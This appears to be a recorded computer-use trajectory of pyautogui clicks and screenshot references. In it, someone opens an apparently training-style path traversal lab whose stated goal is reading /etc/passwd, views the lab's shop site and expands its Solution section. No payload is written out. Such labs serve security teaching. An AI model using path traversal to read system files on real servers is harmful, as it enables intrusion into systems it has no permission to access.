
# Step: Open the simple case path traversal lab in a new browser tab
pyautogui.rightClick(218, 184)

pyautogui.click(302, 188)

# Step: View the lab description's /etc/passwd goal and launch the lab via Access the lab in a new tab
pyautogui.click(214, 184)

pyautogui.moveTo(282, 417); pyautogui.dragTo(339, 417)

pyautogui.moveTo(328, 453)

pyautogui.rightClick(328, 454)

pyautogui.click(402, 460)

# Step: View the lab's shop site, then return to the description and expand its Solution section
pyautogui.click(327, 453)

pyautogui.moveTo(278, 67)

pyautogui.moveTo(526, 366)

pyautogui.moveTo(504, 293)

pyautogui.moveTo(804, 362)

pyautogui.moveTo(381, 123)

pyautogui.click(303, 22)

pyautogui.doubleClick(421, 469)
